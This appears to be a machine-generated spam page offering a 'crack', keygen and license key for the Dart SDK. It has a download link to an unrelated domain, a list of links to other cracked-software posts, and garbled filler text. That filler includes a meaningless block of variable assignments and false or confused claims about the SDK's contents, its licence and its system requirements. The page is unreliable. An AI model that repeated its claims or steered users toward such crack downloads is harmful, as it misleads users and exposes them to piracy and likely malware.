**Dart SDK Crack Download**

**[Download](http://dormister.com/karachi/RGFydCBTREsRGF/millennium?honeymooner=ZG93bmxvYWR8bnYyTnpnMmJIeDhNVFkzTURnek5ETXdPWHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=keyring=palmsprings)**

### **Dart SDK Crack+ Keygen For Windows**

· DART - Dart Language DART is a strongly typed, object-oriented language, suitable for rapid development of interactive web applications. It offers a concise and modern syntax, with constructs for working with collections and iterators. With the standard library you have everything you need to start creating web apps. · DARTVM - Dart Virtual Machine DARTVM is the virtual machine that Dart programs run in. It is a portable byte-code VM, which can be run on a wide variety of platforms. It includes many of the standard Java classes (such as HashMap) and also supports JavaScript APIs (such as Web Workers). · Dart to JS - Dart to JavaScript Dart to JS is the Dart to JavaScript tool that translates Dart code into JavaScript. It can compile Dart to JavaScript code (for a browser) or to Dart libraries that can be run within Dart (for the server or for the desktop). It provides a portable, asynchronous, and multi-threaded execution model, which allows you to run Dart code as fast as JavaScript. · Dart Analyzer - Dart Analyzer Dart Analyzer is a static analyzer for Dart. It can find bugs and security issues within your code, and provide a variety of warnings and errors. It is very fast, is platform independent, has full source code analysis, and doesn't require any installation or configuration on your part. · DocGen - Documentation generator DocGen is a documentation generator for Dart, which can convert your code into pretty, interactive HTML, or PDF documents. It generates the documentation for your code with classes, members, and properties. You can also export your documentation to XML or HTML5. · Fmt - Dart code formatter Dart's built-in code formatter can pretty print your code according to the style of your choice, using conventions such as camel case, trailing commas, or snake case. · Pub - Dart package manager Pub is a package manager for Dart. It lets you discover, install, and update Dart libraries. It also provides a search service that can find libraries by name, description, version, or open issues. · Tutorials - Dart tutorials The tutorials contain a set of video tutorials and instructions, which explain the features of the Dart programming language and show the best ways to write real-world Dart programs. · UML - UML UML is a standard notation of conceptual models, used for software design and implementation. It helps to present software artifacts,

## **Dart SDK [32|64bit]**

\$DART\_FILE\_NAME = DART\_FILE\_NAME \$DART\_FILE\_PATH = DART\_FILE\_PATH  $s$ DART SOURCE FOLDER = DART SOURCE FOLDER  $s$ DART SOURCE PATH = DART\_SOURCE\_PATH \$DART\_TEST\_FOLDER = DART\_TEST\_FOLDER \$DART\_TEST\_PATH = DART TEST PATH \$DART TEST SOURCE FOLDER = DART TEST SOURCE FOLDER \$DART TEST SOURCE PATH = DART TEST SOURCE PATH \$DART TEST TARGET FOLDER = DART\_TEST\_TARGET\_FOLDER \$DART\_TEST\_TARGET\_PATH = DART\_TEST\_TARGET\_PATH \$DART\_TEST\_TARGET\_SRC\_FOLDER = DART\_TEST\_TARGET\_SRC\_FOLDER \$DART\_TEST\_TARGET\_SRC\_PATH = DART\_TEST\_TARGET\_SRC\_PATH \$DART TEST TARGET SRC\_FILE = DART TEST TARGET SRC\_FILE \$DART\_TEST\_TARGET\_OUTPUT\_PATH = DART\_TEST\_TARGET\_OUTPUT\_PATH \$DART TEST COMPILER DEFAULT TARGET = DART TEST COMPILER DEFAULT TARGET \$DART\_TEST\_COMPILER\_OPTIONS = DART\_TEST\_COMPILER\_OPTIONS \$DART\_TEST\_COMPILER\_TEST = DART\_TEST\_COMPILER\_TEST

\$DART\_TEST\_COMPILER\_SHOW\_TEST\_BIN = DART\_TEST\_COMPILER\_SHOW\_TEST\_BIN \$DART\_TOOL\_TEST = DART\_TOOL\_TEST \$DART\_TOOL\_TEST\_NO\_VALIDATOR = DART\_TOOL\_TEST\_NO\_VALIDATOR \$DART\_TOOL 2edc1e01e8

## **Dart SDK Crack+ License Key Full [Latest 2022]**

Dart SDK provides essential tools for developing in the Dart programming language, including the Dart virtual machine (dart), compiler for Dart to JavaScript (dart2js), Dart static analyzer (dartanalyzer), Dart documentation generator (docgen), the Dart package manager called Pub, Dart code formatter (dartfmt). Key features: Dart SDK represents a free and set of software development tools, scripts, binaries and libraries required for creating, compiling, running and managing projects in the Dart programming language. Package includes: \* dart - Dart compiler for JavaScript \* dart2js - Dart to JavaScript compiler \* dartanalyzer - Dart static analyzer \* docgen - Dart documentation generator \* pub - Package manager \* dartfmt - Dart code formatter Required resources: \* dpkg - Debian package management tool Optional resources: \* apt - Install non-Debian packages using dpkg \* apt-get - Install non-Debian packages using apt \* browse - Browse the Linux-or-Debian package indexes \* cd - Change directory \* dpkg-dev - Debian Development Tools \* dpkg-query - Query the Debian package index \* env - Print environment variables \* download - Downloads a package file from the Internet \* install - Installs a package \* ls - List directory contents \* man - Debian manual pages \* nano - Text editor \* pi - Pi Converter \* rpi - Raspberry Pi Converter \* root - Root shell \* sudo - Sudo root shell \* tar - File archiver \* touch - Create a new file \* unzip - Unzip file \* wget - Download web pages from the Internet License: Distributing or using the GPL'd dartsdk without the proper license (GPLv2.1 or later) is prohibited. Please visit the licensing page for more information. Latest version We use our own and third-party cookies to provide you with the best possible service. We also use different social media platforms to offer you social media functionalities. Read our privacy policy to get more information. By continuing to use our website you are accepting our use of cookies.Javascript is not enabled Questions and answers about technologies are power-packed: What are technologies? Technologies are useful tools used for solving a problem or achieving a purpose. What is technology? Technology is nothing but tools

<https://jemi.so/theth-nagpuri-mp3-song-download-verified> [https://techplanet.today/post/elcomsoft-forensic-disk-decryptor-v210-build-567-hard-disk-decryptor-2](https://techplanet.today/post/elcomsoft-forensic-disk-decryptor-v210-build-567-hard-disk-decryptor-2021) [021](https://techplanet.today/post/elcomsoft-forensic-disk-decryptor-v210-build-567-hard-disk-decryptor-2021) <https://techplanet.today/post/issa-ship-stores-catalogue-pdf-35-exclusive> <https://reallygoodemails.com/penrioquida> <https://joyme.io/asinscidni> <https://reallygoodemails.com/ogmarulba> <https://techplanet.today/post/audials-one-20190106000-multilingual-work>

<https://joyme.io/congpurioro>

### **What's New in the?**

\* The Dart SDK is a free set of tools and packages required for the development of web and mobile apps and web sites using the Dart programming language. \* Install the Dart SDK on the following supported platforms: Windows 7, Windows 8, Windows 10 Mac OS X (El Capitan, Yosemite and

above) Mac OS X (Mavericks and above) Linux 32 bit (2.6.32 and above) Linux 64 bit (2.6.32 and above) To install the SDK on other platforms, consult the SDK documentation. \* The tools are installed automatically, so you can continue working without the need to check if you're already installed. \* The SDK includes the Dart virtual machine (dart), compiler for Dart to JavaScript (dart2js), Dart static analyzer (dartanalyzer), Dart documentation generator (docgen), the Dart package manager called Pub, Dart code formatter (dartfmt). All of these, together with snapshots, resources and templates exist in the 'bin' folder. \* The 'include' directory has the APIs, while 'lib' has the libraries bundled with the Dart runtime environment. Additional packages can be downloaded. For example, you can implement support for asynchronous programming, JavaScript inter-operation, or mathematical constants and functions. You can also view tutorials, the programmer's guide, samples, and a tour of Dart libraries. \* Dart SDK is included in Dart Editor, the open-source Dart editor based on Eclipse, but it was retired by Google in favor of JetBrain IDEs, such as IntelliJ IDEA, PyCharm, PhpStorm, or WebStorm. \* Dart is an open-source programming language designed by Google, which can be used for developing web, server and mobile applications. It's object-oriented and single-inheritance, based on classes, and uses C-style syntax. \* The Dart SDK is a free set of tools and packages required for the development of web and mobile apps and web sites using the Dart programming language. \* Install the Dart SDK on the following supported platforms: Windows 7, Windows 8, Windows 10 Mac OS X (El Capitan, Yosemite and above) Mac OS X (Mavericks and above) Linux 32 bit (2.6.32 and above) Linux 64 bit (2.6.32 and above) To install the SDK on other platforms, consult the SDK documentation. \* The tools are installed automatically, so you can continue working without the need to check if you're already installed. \* The SDK includes the Dart virtual machine (dart), compiler for Dart to JavaScript (dart2js), Dart static analyzer (dartanalyzer), Dart documentation generator (docgen), the Dart package manager called Pub, Dart code form

# **System Requirements For Dart SDK:**

Minimum: Operating System: Windows 7 64-bit, Windows 8 64-bit, Windows 8.1 64-bit Processor: Dual-core 2.5 GHz or faster Memory (RAM): 2 GB Graphics: DirectX 9 Compatible graphics card, OpenGL 2 compatible Storage: 500 MB available space Additional Notes: Windows XP/Vista are not supported. Microsoft Silverlight requires a 64-bit operating system. Check your operating system for information about DirectX versions, OpenGL versions, and other application requirements.

#### Related links:

